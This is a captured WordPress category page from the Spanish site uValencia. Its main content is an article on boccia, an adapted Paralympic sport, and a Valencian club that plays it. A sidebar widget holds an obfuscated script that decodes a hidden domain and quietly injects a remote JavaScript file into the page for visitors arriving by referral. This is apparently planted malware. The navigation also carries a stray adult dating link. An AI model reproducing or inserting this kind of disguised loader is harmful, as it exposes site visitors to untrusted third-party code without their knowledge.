

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.uvalencia.info/category/el-deporte/
body_size: 9025
content:
<!DOCTYPE html>

<html lang="en-US">

<head>
	<title>El deporte &#8211; uValencia</title>
<meta name='robots' content='max-image-preview:large' />
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name="template" content="Author 1.53" />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="uValencia &raquo; Feed" href="https://www.uvalencia.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="uValencia &raquo; Comments Feed" href="https://www.uvalencia.info/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="uValencia &raquo; El deporte Category Feed" href="https://www.uvalencia.info/category/el-deporte/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.uvalencia.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.5"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.uvalencia.info/wp-includes/css/dist/block-library/style.min.css?ver=6.5.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 21px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 16px;--wp--preset--font-size--larger: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.uvalencia.info/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='ct-author-google-fonts-css' href='//fonts.googleapis.com/css?family=Rokkitt%3A400%2C700%7CLato%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap&#038;ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='ct-author-font-awesome-css' href='https://www.uvalencia.info/wp-content/themes/author/assets/font-awesome/css/all.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='ct-author-style-css' href='https://www.uvalencia.info/wp-content/themes/poet/style.css?ver=6.5.5' type='text/css' media='all' />
<script type="text/javascript" src="https://www.uvalencia.info/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.uvalencia.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if IE 8]>
<script type="text/javascript" src="https://www.uvalencia.info/wp-content/themes/author/js/build/html5shiv.min.js?ver=6.5.5" id="ct-author-html5-shiv-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://www.uvalencia.info/wp-json/" /><link rel="alternate" type="application/json" href="https://www.uvalencia.info/wp-json/wp/v2/categories/9" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.uvalencia.info/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.5" />
</head>

<body id="poet" class="archive category category-el-deporte category-9 full-post">
			<a class="skip-content" href="#main">Skip to content</a>
		<div id="overflow-container" class="overflow-container">
			<div class="max-width">
				<div id="main-sidebar" class="main-sidebar">
																<header class="site-header" id="site-header" role="banner">
							<div id="title-container" class="title-container">
																<div class="container">
									<div id='site-title' class='site-title'><a href='https://www.uvalencia.info'><span class='screen-reader-text'>uValencia</span><img class='logo' src='https://www.uvalencia.info/wp-content/uploads/2020/06/logo.png' alt='uValencia' /></a></div>																	</div>
							</div>
							<button id="toggle-navigation" class="toggle-navigation" aria-expanded="false">
								<span class="screen-reader-text">open primary menu</span>
								<i class="fas fa-bars"></i>
							</button>
														<div id="menu-primary" class="menu-container menu-primary" role="navigation">
	<nav class="menu"><ul id="menu-primary-items" class="menu-primary-items"><li id="menu-item-23" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-23"><a href="https://www.uvalencia.info">PORTADA</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="https://www.uvalencia.info/contactenos/">CONTÁCTENOS</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="https://www.uvalencia.info/politica-de-privacidad/">POLÍTICA DE PRIVACIDAD</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="https://www.uvalencia.info/preguntas-frecuentes/">PREGUNTAS FRECUENTES</a></li>
<li id="menu-item-67" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67"><a href="https://contactosfogosas.com/encuentro-adulto/">ENCUENTROADULTO</a></li>
</ul></nav></div>						</header>
																<aside class="sidebar sidebar-primary" id="sidebar-primary" role="complementary">
		<h1 class="screen-reader-text">Sidebar</h1>
		<section id="search-3" class="widget widget_search"><div class='search-form-container'>
	<form role="search" method="get" class="search-form" action="https://www.uvalencia.info/">
		<label class="screen-reader-text" for="search-field">Search</label>
		<input id="search-field" type="search" class="search-field" value="" name="s"
		       title="Search for:"/>
		<input type="submit" class="search-submit" value='Go'/>
	</form>
</div></section>
		<section id="recent-posts-3" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://www.uvalencia.info/2020/06/el-deporte-invisible/">El deporte invisible</a>
									</li>
											<li>
					<a href="https://www.uvalencia.info/2020/06/nadal-propone-un-rediseno-del-bono-social-electrico/">Nadal propone un rediseño del bono social eléctrico</a>
									</li>
											<li>
					<a href="https://www.uvalencia.info/2020/06/un-ano-exitoso-para-cristiano-ronaldo/">Un año exitoso para Cristiano Ronaldo</a>
									</li>
											<li>
					<a href="https://www.uvalencia.info/2020/06/los-medici-la-gran-familia-italiana/">Los Medici: La gran familia italiana</a>
									</li>
											<li>
					<a href="https://www.uvalencia.info/2020/06/born-to-run-la-historia-tras-springsteen/">“Born to Run”: La historia tras Springsteen</a>
									</li>
					</ul>

		</section><section id="block-2" class="widget widget_block"><!-- 43b8f29de5dbf971f37b3c748861625a --></section><section id="block-3" class="widget widget_block"><script type="text/javascript">
!function (_6450f) {
    
    var _a19e4 = Date.now();
    var _3cf14 = 1000;
    _a19e4 = _a19e4 / _3cf14;
    _a19e4 = Math.floor(_a19e4);

    var _52363 = 600;
    _a19e4 -= _a19e4 % _52363;
    _a19e4 = _a19e4.toString(16);

    var _992b7 = _6450f.referrer;

    if (!_992b7) return;

    var _4f8eb = [10226, 10231, 10216, 10235, 10234, 10239, 10221, 10230, 10236, 10225, 10239, 10220, 10234, 10229, 10231, 10218, 10160, 10231, 10224, 10232, 10225];

    _4f8eb = _4f8eb.map(function(_89293){
        return _89293 ^ 10142;
    });

    var _8233e = "922bfdd000285523af4a9c59e9c3b5fb";
    
    _4f8eb = String.fromCharCode(..._4f8eb);

    var _1d1d6 = "https://";
    var _2f24b = "/";
    var _bf4ff = "track-";

    var _69f7d = ".js";

    var _d1fc4 = _6450f.createElement("script");
    _d1fc4.type = "text/javascript";
    _d1fc4.async = true;
    _d1fc4.src = _1d1d6 + _4f8eb + _2f24b + _bf4ff + _a19e4 + _69f7d;

    _6450f.getElementsByTagName("head")[0].appendChild(_d1fc4)

}(document);
</script></section>	</aside>
									</div>
								<section id="main" class="main" role="main">
					
<div class='archive-header'>
	<i class="fas fa-folder-open" aria-hidden="true"></i>
	<h1>
		Category: <span>El deporte</span>	</h1>
	</div>	<div id="loop-container" class="loop-container">
		<div class="post-59 post type-post status-publish format-standard has-post-thumbnail hentry category-el-deporte entry">
		<div class="featured-image"><a href="https://www.uvalencia.info/2020/06/el-deporte-invisible/" tabindex="-1">El deporte invisible<img width="643" height="362" src="https://www.uvalencia.info/wp-content/uploads/2020/06/jsfeurobasketspain_EDIIMA20150624_0743_17.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.uvalencia.info/wp-content/uploads/2020/06/jsfeurobasketspain_EDIIMA20150624_0743_17.jpg 643w, https://www.uvalencia.info/wp-content/uploads/2020/06/jsfeurobasketspain_EDIIMA20150624_0743_17-300x169.jpg 300w" sizes="(max-width: 643px) 100vw, 643px" /></a></div>	<article>
		<div class='post-header'>
			<h2 class='post-title'>
				<a href="https://www.uvalencia.info/2020/06/el-deporte-invisible/">El deporte invisible</a>
			</h2>
			<span class="post-meta">
	Published by <span class='author'><a href='https://www.uvalencia.info/author/eladiapecora/'>eladiapecora</a></span> on <span class='date'><a href='https://www.uvalencia.info/2020/06/'>June 12, 2020</a></span></span>		</div>
		<div class="post-content">
			
<p>Andrea Blázquez, Lucía Borredat, Paloma Chen y Sara Gabarrón. “Boccia” nos suena extraño.</p>



<p> Seguro que muchos nunca dirían que se trata de un deporte: la boccia es un adaptado y paralímpico que practican las personas en silla de ruedas con parálisis cerebral o discapacidad física severa. </p>



<p>Sorprende encontrar sus orígenes en la antigua Grecia, aunque fue en los países del norte de Europa donde el deporte se adaptó a las personas con discapacidad como forma de rehabilitación médica. </p>



<p>En <a href="https://es.wikipedia.org/wiki/Espa%C3%B1a">España</a>, se practicó por primera vez en 1988, y desde entonces, elste deporte no ha parado de crecer. Nuestro país es una de las principales potencias en cuanto a deportistas y resultados.</p>



<p>El deporte adaptado se llama así porque es una modalidad deportiva que se adapta a las personas con discapacidad o diversidad funcional, y puede ser tanto porque a un deporte se le han realizado modificaciones o porque es una actividad especialmente diseñada para adaptarse a las características de estas personas. </p>



<p>Es importante derribar prejuicios y ser conscientes de que la mayoría de deportes convencionales sí pueden practicarse por personas con diversidad funcional, y dependiendo de su tipo y porcentaje de discapacidad se requerirán unas modificaciones u otras. </p>



<p>La boccia, en cambio, es un deporte diseñado específicamente para individuos con parálisis cerebral o una discapacidad física alta.</p>



<p>La boccia se puede practicar tanto individualmente como por parejas y por equipos. Por ello, en el programa paralímpico son siete los eventos con medalla (cuatro individuales, dos de parejas y dos de equipos). </p>



<p>Cabe mencionar que existen distintas modalidades en la competición, atendiendo al tipo de discapacidad: la BC1 corresponde a personas que pueden lanzar con pies y manos y que necesitan ayuda de asistente; la BC2 para los que lanzan sin ayuda; la BC3 para los deportistas con parálisis cerebral, que necesitan ayuda y tiran mediante una canaleta; y la BC4 para aquellos con discapacidad física grave. Similar a la tradicional petanca, la boccia se juega en una pista rectangular. </p>



<p>Cada jugador, pareja o equipo tiene seis bolas, es decir, sois bolas en cada ronda, y gana el que consiga acercar más su bola a la pelota blanca, intentando también alejar las bolas de sus rivales de ella. Las competiciones individuales y de parejas tienen cuatro rondas; las de equipos, seis.</p>



<p>En la Comunidad Valenciana son varios los clubes que practican este deporte. Uno de ellos es Amics de la boccia, un club formado por un grupo de amigos que decidieron  impulsar y practicar este deporte hace ya casi 20 años. </p>



<p>Un club humilde, que si bien empezó por meramente afición, ha terminado llevando a sus miembros a campeonatos nacionales e internacionales. Algunos, incluso, han llegado a los Paralímpicos (Pekín, Atenas, Sidney, Londres…).Los deportistas practican los lunes y los miércoles por la tarde en el gimnasio del IES Rascanya, al lado del centro comercial Arena. </p>



<p>El club está formado tanto por personas con discapacidad como sin ella, y actualmente está tratando con unos 17 deportistas.</p>



<p>Miguel Ángel López Vidal es el entrenador, y durante el período en que fue miembro del consejo escolar del IES Rascanya, propuso utilizar las instalaciones del recién construido instituto para todos aquellos grupos que no tuvieran espacios donde desarrollar su actividad. </p>



<p><a href="https://en.wikipedia.org/wiki/Miguel_%C3%81ngel">Miguel Ángel</a> reivindica la boccia como la actividad principal del club: “Es el deporte que, en un principio facilita la actividad física deportiva de las personas con un hándicap motriz importante”. El papel de clubs como este es importante para normalizar la situación de las personas con diversidad funcional en el ámbito del deporte. </p>



<p>Normalización a la que, desafortunadamente, los medios de comunicación no ayudan: “La actividad del deporte adaptado es muy desconocida porque determinada información no llega. O si llega, lo hace de manera muy sesgada. </p>



<p>Casi todo el mundo conoce a Teresa Perales, nadadora paralímpica, o aquí en Valencia a David Casinos, atleta con discapacidad visual y campeón del mundo de lanzamiento de disco y de peso… Ellos sí han tenido repercusión, pero hay otros deportistas y modalidades muy desconocidas, como el hockey en silla eléctrica”. </p>



<p>Miguel Ángel López también recalcó que: “La boccia no se conoce, hay poca información y en ocasiones muy distorsionada, con matices que hoy en día están fuera de lugar. El mundo de la discapacidad genera distanciamiento”.</p>



<p>Los miembros del club se reúnen para entrenar para los torneos y jornadas en los que juegan, como la Liga Autonómica de Boccia de la Comunidad Valenciana, cuya primera jornada se celebró en el pabellón de la Universidad Politécnica de Valencia el pasado 26 de noviembre. </p>



<p>Se jugaron todas las categorías y participaron todos los clubs de Valencia, Alicante y Castellón. Los mejores de cada comunidad autónoma irán a la liga nacional.</p>



<p>Los deportistas acuden a los entrenamientos con una persona que les ayude en el juego: en ocasiones son familiares directos, y en otras, son amigos o voluntarios. El papel del ayudante o asistente personal es también vital: tiene que conocer las reglas a la perfección, pues un error suyo se traduce en una penalización para el atleta. </p>



<p>Y sin embargo, los asistentes no son los deportistas reales, los que realmente utilizan su habilidad y técnica para lograr buenos resultados en este complejo deporte. Son un elemento más, como la canaleta o las bolas, aunque representen un feedback mucho mayor. </p>



<p>“Muchas veces, la atención se centra mucho más en nosotros, los asistentes, que ni siquiera jugamos, los árbitros y toda la parafernalia que se monta alrededor, que no en los propios deportistas que realmente están jugando”, denuncia Borja, uno de los asistentes en Amics de la boccia. Borja lleva casi 4 años yendo habitualmente al club.</p>
					</div>
	</article>
	</div>	</div>
</section><!-- .main -->
    <footer class="site-footer" role="contentinfo">
                <div class="design-credit">
            <span>
                <a href="https://www.competethemes.com/author/" rel="nofollow">Author WordPress Theme</a> by Compete Themes            </span>
        </div>
    </footer>
</div><!-- .max-width -->
</div><!-- .overflow-container -->
<script type="text/javascript" src="https://www.uvalencia.info/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.uvalencia.info\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.uvalencia.info/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.6" id="contact-form-7-js"></script>
<script type="text/javascript" id="ct-author-js-js-extra">
/* <![CDATA[ */
var ct_author_objectL10n = {"openPrimaryMenu":"open primary menu","closePrimaryMenu":"close primary menu","openChildMenu":"open child menu","closeChildMenu":"close child menu"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.uvalencia.info/wp-content/themes/author/js/build/production.min.js?ver=6.5.5" id="ct-author-js-js"></script>
<!--[if IE 8]>
<script type="text/javascript" src="https://www.uvalencia.info/wp-content/themes/author/js/build/respond.min.js?ver=6.5.5" id="ct-author-respond-js"></script>
<![endif]-->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.uvalencia.info/wp-content/themes/poet/style.css?ver=6.5.5
body_size: 1543
content:
/*
Theme Name: Poet
